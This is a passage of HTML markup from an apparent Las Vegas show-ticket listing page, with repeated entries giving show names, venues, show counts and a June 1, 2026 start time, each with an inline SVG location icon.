                                            <img src="https://concerts.vegas/wp-content/uploads/2025/01/Discovering-King-Tuts-Tomb-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Discovering King Tut's Tomb" />
                                                                                <span>
                                            <div class="pname">
                                                Discovering King Tut's Tomb                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    King Tut The Exhibition at The Luxor Hotel                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/titanic-the-artifact-exhibition/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/01/Titanic-The-Artifact-Exhibition-Las-Vegas.jpg" width="60px"  height="60px" class="char-img" alt="Titanic - The Artifact Exhibition" />
                                                                                <span>
                                            <div class="pname">
                                                Titanic - The Artifact Exhibition                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Titanic The Artifact Exhibition at The Luxor Hotel                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/bodies-the-exhibition-2/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/01/Bodies-The-Exhibition-Las-Vegas.jpg" width="60px"  height="60px" class="char-img" alt="Bodies: The Exhibition" />
                                                                                <span>
                                            <div class="pname">
                                                Bodies: The Exhibition                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Bodies The Exhibition at The Luxor Hotel                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/stripper-101/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/stripper-101-las-vegas.jpg" width="60px"  height="60px" class="char-img" alt="Stripper 101" />
                                                                                <span>
                                            <div class="pname">
                                                Stripper 101                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Stripper 101 Studio - Planet Hollywood Resort & Casino                                                </div>
                                                Jun 1, 2026 1:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/farrell-dillon/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/magic-fusion-starring-farrell-dillon.jpeg" width="60px"  height="60px" class="char-img" alt="Farrell Dillon" />
                                                                                <span>
                                            <div class="pname">
                                                Farrell Dillon                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 21</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Magician's Room at The LINQ                                                </div>
                                                Jun 1, 2026 4:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/blue-man-group/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/08/Blue-Man-Group-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Blue Man Group" />
                                                                                <span>
                                            <div class="pname">
                                                Blue Man Group                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 60</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Blue Man Theater at The Luxor Hotel                                                </div>
                                                Jun 1, 2026 5:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/carpenters-legacy/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/01/Carpenters-Legacy.jpg" width="60px"  height="60px" class="char-img" alt="Carpenters Legacy" />
                                                                                <span>
                                            <div class="pname">
                                                Carpenters Legacy                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    V3 V Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jun 1, 2026 5:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-wizard-of-oz-immersive-film-experience/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/06/The-Wizard-of-Oz-at-Sphere-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="The Wizard of Oz - Immersive Film Experience" />
                                                                                <span>
                                            <div class="pname">
                                                The Wizard of Oz - Immersive Film Experience                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 68</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Sphere                                                </div>
                                                Jun 1, 2026 5:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-australian-bee-gees/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/04/the-australian-bee-gees.jpeg" width="60px"  height="60px" class="char-img" alt="The Australian Bee Gees" />
                                                                                <span>
                                            <div class="pname">
                                                The Australian Bee Gees                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 26</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Thunderland Showroom at Excalibur Hotel & Casino                                                </div>
                                                Jun 1, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/cirque-du-soleil-mystere/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Mystere-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Cirque du Soleil - Mystere" />
                                                                                <span>
                                            <div class="pname">
                                                Cirque du Soleil - Mystere                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 44</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Mystere Theatre At Treasure Island - Las Vegas                                                </div>
                                                Jun 1, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/tournament-of-kings/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Tournament-of-Kings-Dinner-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Tournament Of Kings" />
                                                                                <span>
                                            <div class="pname">
                                                Tournament Of Kings                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 46</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Excalibur Arena at Excalibur Hotel & Casino                                                </div>
                                                Jun 1, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/awakening/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/09/Awakening-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Awakening" />
                                                                                <span>
                                            <div class="pname">
                                                Awakening                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 48</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Awakening Theater At Wynn Las Vegas                                                </div>
                                                Jun 1, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-conjurors/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="The Conjurors" />
                                                                                <span>
                                            <div class="pname">
                                                The Conjurors                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 25</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Magician's Room at The LINQ                                                </div>
                                                Jun 1, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/cirque-du-soleil-michael-jackson-one/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/MJ-One-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Cirque du Soleil - Michael Jackson: ONE" />
                                                                                <span>
                                            <div class="pname">
                                                Cirque du Soleil - Michael Jackson: ONE                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 42</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Michael Jackson ONE Theatre at Mandalay Bay Resort                                                </div>
                                                Jun 1, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/piano-man/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/06/Piano-Man.jpg" width="60px"  height="60px" class="char-img" alt="Piano Man" />
                                                                                <span>
                                            <div class="pname">
                                                Piano Man                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    V3 V Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jun 1, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/comedy-cellar/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/comedy-cellar.jpeg" width="60px"  height="60px" class="char-img" alt="Comedy Cellar" />
                                                                                <span>
                                            <div class="pname">
                                                Comedy Cellar                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 60</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Comedy Cellar at Rio Las Vegas                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/david-copperfield/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/David-Copperfield-Show.jpeg" width="60px"  height="60px" class="char-img" alt="David Copperfield" />
                                                                                <span>
                                            <div class="pname">
                                                David Copperfield                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 49</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    David Copperfield Theater at MGM Grand                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/motown-extreme-review/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Motown Extreme Review" />
                                                                                <span>
                                            <div class="pname">
                                                Motown Extreme Review                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 20</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Motown Extreme Theater                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/mj-live-michael-jackson-tribute/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/01/MJ-Live-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="MJ Live - Michael Jackson Tribute" />
                                                                                <span>
                                            <div class="pname">
                                                MJ Live - Michael Jackson Tribute                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Harrah's Showroom At Harrah's Las Vegas                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/wayne-up-close-personal/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Wayne: Up Close & Personal" />
                                                                                <span>
                                            <div class="pname">
                                                Wayne: Up Close & Personal                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 12</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Bugsy's Cabaret at Flamingo Hotel                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/sinatra-live/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/08/Sinatra-Live-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Sinatra Live!" />
                                                                                <span>
                                            <div class="pname">
                                                Sinatra Live!                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 35</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Ahern Luxury Boutique Hotel                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/sir-elton-at-the-piano/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Sir Elton At The Piano" />
                                                                                <span>
                                            <div class="pname">
                                                Sir Elton At The Piano                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 10</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Pegasus Showroom At Alexis Park                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/v-the-ultimate-variety-show/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/V-The-Ultimate-Variety-Show.jpeg" width="60px"  height="60px" class="char-img" alt="V - The Ultimate Variety Show" />
                                                                                <span>
                                            <div class="pname">
                                                V - The Ultimate Variety Show                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
